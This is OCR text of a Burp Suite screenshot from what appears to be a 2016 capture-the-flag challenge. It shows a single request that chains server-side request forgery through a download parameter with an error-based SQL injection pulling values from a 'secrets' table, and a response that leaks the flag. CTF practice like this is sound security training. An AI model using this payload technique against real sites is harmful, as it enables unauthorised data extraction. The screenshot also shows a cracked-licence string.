 Burp Suite Professional v1.6.38 - licensed to Larry_Lau
TISS
Heeraj
www.url-
Dan's Tools
url-encode-decode.com
Related: HTML Entitie
Follow @danstools00
=
Encode url
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://kansas.pwn.republican ?
Request
Raw Params Headers Hex
GET
/download.php?dl=http://127.0.0.1/secure/debug.php?s=3%26txtfirs
t_name=Hrj%26txtmiddle_name=hrjhello%26txtLast_name=a%26txtname_
suffix=version()%26txtdob=08%2F22%2F1996',(select%2bgroup_concat
(value)%2bfrom%2bsecrets))--%2b-%26txtdl_nmbr=hrj231%26txtRetype
DL=hrj231%26btnContinue2=Continue HTTP/1.1
Host: kansas.pwn.republican
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:33.0)
Gecko/20100101 Firefox/33.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 404 Not Found
Date: Sun, 06 Nov 2016 06:39:32 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Description: File Transfer
Content-Transfer-Encoding: binary
Content-Length: 431
Connection: close
Content-Type: application/octet-stream
File
http://127.0.0.1/secure/debug.php?s=3&amp;txtfirst_name=Hrj&amp;txtmidd
le_name=hrjhello&amp;txtLast_name=a&amp;txtname_suffix=version()&amp;t
xtdob=08/22/1996',(select+group_concat(value)+from+secrets))--+-&amp;t
xtdl_nmbr=hrj231&amp;txtRetypeDL=hrj231&amp;btnContinue2=Continue.pdf
doesn't exist. Please report the error to the sysadmin...Duplicate
entry 'flag{w0w_1_d1dnt_kn0w_th3_1ntern3t_w4s_a_f1le}' for key
'licenceNumber'
? < + > Type a search term 0 matches
Done 677 bytes | 469 millis
Menu URL Encode Decode -... [Online Voter Registr... [Terminal] Burp Suite Profession... 8b5770d1-7c67-4a7e... hrj Sun Nov 6, 12:09